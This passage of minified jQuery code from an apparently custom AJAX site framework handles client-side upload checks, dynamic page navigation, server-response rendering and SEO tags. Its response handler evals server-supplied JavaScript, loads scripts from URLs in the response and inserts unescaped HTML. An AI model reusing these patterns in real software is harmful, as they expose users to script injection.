file=this.files[0],file_type=file.type.split('/')[0],file_ext=file.name.split('.').slice(-1)[0].toLowerCase(),file_size=file.size/1000000,upload=swCall[$(this).attr('data-upload')||$(this).data('sw')],prevent_upload=false,upload_name=$(this).attr('name');if(upload['type']!=null&&file_type!=upload['type']){prevent_upload=true;if(!is_admin){throwMessage(traduction['file_format'],true,'file_format');}else{sw_message(traduction['file_format'],true,'file_format');}}else if(upload['ext']!=null&&upload['ext'].indexOf(file_ext)==-1){if(!is_admin){throwMessage(traduction['file_ext'],true,'file-ext');}else{sw_message(traduction['file_ext'],true,'file-ext');}
prevent_upload=true;}else if(upload['max_size']!=null&&upload['max_size']<file_size){if(!is_admin){throwMessage(traduction['file_size'].replace('%%MAX_SIZE%%',upload['max_size']),true,'max_size');}else{sw_message(traduction['file_size'].replace('%%MAX_SIZE%%',upload['max_size']),true,'max_size');}
prevent_upload=true;}
if(upload['type']==null){upload['type']=file_type;}
if(!prevent_upload){if(upload['preview']!=null&&$('#'+upload['preview']).length){if(upload['type']=='image'){let reader=new FileReader();reader.onload=function(e){$('#'+upload['preview']+' .sw-upload-preview').remove();$('#'+upload['preview']).append('<img src="'+e.target.result+'" class="sw-upload-preview" />');}
reader.readAsDataURL(file);}else{$('#'+upload['preview']).text(file.name);}}
if(upload['loading']!=null){loadingOverlay(upload['loading']);}
$(upload['preview']!=null?'#'+upload['preview']:this).addClass('sw-upload');delete upload.type,upload.ext,upload.preview,upload.max_size;if(upload['path']!=null){sw_file_data=new FormData();sw_file=true;sw_file_data.append(upload_name,file);upload['a']=upload['a']!=null?upload['a']:'Upload'+upload_name;sw(upload);}}else{$(this).val('');if(upload['preview']!=null&&$('#'+upload['preview']).length){if(upload['type']=='image'){$('#'+upload['preview']+' .sw-upload-preview').remove();}else{$('#'+upload['preview']).text('');}}}});$('body').on('click','[click]',function(e){let method=click[$(this).attr('click')];if(typeof method==='function'){method(this,e);}});$('body').on('mousedown','.js-close-popup',function(e){if($(this).hasClass('popup-overlay')){if(e.target===this){closePopup($(this));return false;}}
else{closePopup($(this));return false;}});if(dynamic_nav!==undefined&&dynamic_nav==true){window.history.replaceState({'url':window.location.href},null,window.location.href);var initial_state=window.location.href;$('body').on('click.PageContent','a[href]:not(.no-nav):not(.js-sw-click)',function(e){if(no_nav==false&&!$(this).data('click')&&!e.ctrlKey&&!e.metaKey){var url=$(this).attr('href');var valid_url=url.replace(_SITE_URL,'').replace('https:','').split('?')[0];if(url.search(_SITE_URL)>=0&&!swActive()&&prevent_page==false&&valid_url.search(/\./g)==-1&&!$(this).attr('target')){force_top=true;setTimeout(function(){changePage(url);},50);return false;}
prevent_page=false;}
no_nav=false;});window.addEventListener('popstate',function(e){if(e.state!=null){if(e.state.url==initial_state){push_url=false;}
setTimeout(function(){changePage(e.state.url,current_url);},50);}else{setTimeout(function(){changePage(initial_state,current_url);},50);return false;}});}
async();});function swSuccess(data){try{data=JSON.parse(data);}catch(e){console.log(e.message);console.log(data);swError();return false;}
if(data==null)data={};update_count--;if(data.filter!=null){request=data.filter;}
if(data.swCall!=null){$.extend(swCall,data.swCall);}
sw_time['end']=new Date().getTime();sw_time['duration']=sw_time['end']-sw_time['start'];if(data.script!=null){setTimeout(function(){$.each(data.script,function(include,file){if(file.indexOf('//')==-1&&file.indexOf('http://')==-1&&file.indexOf('https://')==-1){file=_SITE_URL+file;}
$.getScript(file,function(data,textStatus,jqxhr){console.log('inclusion_js : '+file);});});},(data.script_delay||(swDelay(section_delay['PageContent'])+section_delay['PageContent']))+50);}
if(data.css!=null){$.each(data.css,function(include,file){if($.inArray(file,sw_style)==-1){sw_style.push(file);$('head').append(file);}});}
if(push_url==true){if(data.replace_url!=null&&data.replace_url!=formatUrl(window.location.href,true)){window.history.replaceState({'url':data.replace_url,'request':request},null,data.replace_url);call_tracker(location,'swSuccess.replace_url');}
else if(data.url!=null&&data.url!=formatUrl(window.location.href,true)){window.history.pushState({'url':data.url,'request':request},null,data.url);}}
push_url=true;delete request.url;let module_name='swModule';let action_name='swAction';if(data.return!=null){module_name=typeof window['sw'+data.return+'Module']==='function'?'sw'+data.return+'Module':'swModule';action_name=typeof window['sw'+data.return+'Action']==='function'?'sw'+data.return+'Action':'swAction';}
if(data.section!=null&&data.module!=null){module=data.module;delete data.module;let highest_delay=100;$.each(data.section,function(include,value){delay_timer[include]=swDelay(section_delay[include]);let
section_name=$('[data-section="'+module[include]+'"]'),section_class=sw_class[include]||'toggle-section',section_container=$('[data-section="'+include+'"]').length?$('[data-section="'+include+'"]'):$('[data-section="'+module[include]+'"]'),section_buffer=$('[data-section="'+include+'"]').length?include:module[include];let return_value;if(highest_delay<delay_timer[include]){highest_delay=delay_timer[include]+100;}
if(moduleReturn[module[include]]!=null){return_value=moduleReturn[module[include]](include,value,data);}
else{return_value=window[module_name](include,value,data);}
if(return_value==false||return_value==null){if(module[include]=='PageContent'){swPageContent(data,include,value);}
else{if(!section_name.hasClass(section_class)){section_name.addClass(section_class);delay_timer[include]=section_delay[include]||default_delay;}
setTimeout(function(){section_container.html(value);bufferClass(section_buffer);},delay_timer[include]);}}
section_container.removeClass('js-async');});setTimeout(function(){async();},highest_delay);}
if(request['a']!=null){$('.sw-upload').removeClass('sw-upload');if(request['a']=='loadContent'){$('.optional-panel.custom-menu-wrapper li:not(.permanent )').remove();}
if(actionReturn[request['a']]!=null){actionReturn[request['a']](data);}
else if(typeof window[action_name]=='function'){window[action_name](data);}
delete request.a;}
if(data.message!=null){if(!is_admin){throwMessage(data.message,data.error,data.class);}else{sw_message(data.message,data.error,data.class);}}
if(data.onReadyJs){eval(data.onReadyJs);}
if(data.title!=null){document.title=data.title;}
if(data.seo!=null||(data.filter&&data.filter.a=='loadContent')){swSeo(data);}
if(typeof dataLayer!=='undefined'&&data.dataLayer){dataLayer.push(JSON.parse(data.dataLayer));}
if(data.admin_menu!=null){$('.optional-panel.custom-menu-wrapper li:not(.permanent)').remove();data.admin_menu.checkbox=data.admin_menu.checkbox||null;if(data.admin_menu.checkbox!=null){if($('.optional-panel.custom-menu-wrapper .sw-input').length){$('.optional-panel.custom-menu-wrapper .sw-input').last().after(data.admin_menu.checkbox);}
else{$('.optional-panel.custom-menu-wrapper').prepend(data.admin_menu.checkbox);}}
data.admin_menu.list=data.admin_menu.list||null;if(data.admin_menu.list!=null){$('.optional-panel.custom-menu-wrapper').append(data.admin_menu.list);}}
if(prevent_loading==false){loadingOverlay(true);}else{prevent_loading=false;}
request['module']={};update_ready=true;sw_file=false;if(data.redirect!=null){changePage(data.redirect);}
if(data.redirect_href!=null){document.location.href=data.redirect_href;}
if(data.onReadyJs){eval(data.onReadyJs);}}
function swError(){update_count--;$('body').removeClass('toggle-page');$('[data-section].toggle-section').removeClass('toggle-section');$('.sw-upload').removeClass('sw-upload');if(sw_class.length>=1){$.each(sw_class,function(section,class_name){$('[data-section="'+section+'"]').removeClass(class_name);});}
if(!is_admin){throwMessage(traduction['query_error'],true,'alert');}else{sw_message(traduction['query_error'],true,'alert');}
update_ready=true;sw_file=false;loadingOverlay(true);}
function swSeo(data){if(data['filter']['a']=='loadContent'){$('.sw-seo').remove();$('meta[name=description]').attr('content','');$('meta[name=keywords]').attr('content','');document.title="";}
if(data['seo']!=null){if(data['seo']['delete']!=null){$.each(data['seo']['delete'],function(key,seo_delete){$('.sw-seo.'+seo_delete).remove();});}
$.each(data['seo'],function(type,seo){switch(type){case'canonical':if($('link[rel="canonical"]').length){$('link[rel="canonical"]').attr('href',seo);}else{$('head').append('<link rel="canonical" href="'+seo+'" />');}
break;case'hreflang':$('link[hreflang]').remove();$.each(seo,function(hreflang,src){hreflang=hreflang.replace('_','-');if($.isArray(src)){$.each(src,function(srcIndex,srcUrl){$('head').append('<link rel="alternate" href="'+srcUrl+'" hreflang="'+hreflang+'" />');});}else{$('head').append('<link rel="alternate" href="'+src+'" hreflang="'+hreflang+'" />');}});break;case'og':$('.og').remove();$('head').append(seo);break;case'schema':$('body').append(seo);break;case'NSchema':if($('#Nschema-org').length>0){$('#Nschema-org').remove();}
$('head').append('<script id="Nschema-org" class="sw-seo schema website" type="application/ld+json" />'+JSON.stringify(seo)+'</script>');break;case'website':if(seo.description!=null){$('meta[name=description]').attr('content',seo.description);}
if(seo.keywords!=null){$('meta[name=keywords]').attr('content',seo.keywords);}
if(seo.title!=null){document.title=seo.title;}
break;}});}}
function async(){let async=$('.js-async').first();if(async.length){setTimeout(function(){sw(async.data('sw'));},150);}}
function swBind(bind,action){let bind_split=bind.split('@');$('body').on(bind_split[1],bind_split[0],action);}
function cleanCall(){$.each(swCall,function(index,data){if(!$('[data-'+index.split('-')[0]+'="'+index+'"]').length&&!$('[data-sw="'+index+'"]').length){delete swCall[index];}});}
function showCall(id){console.log(swCall[id],id);}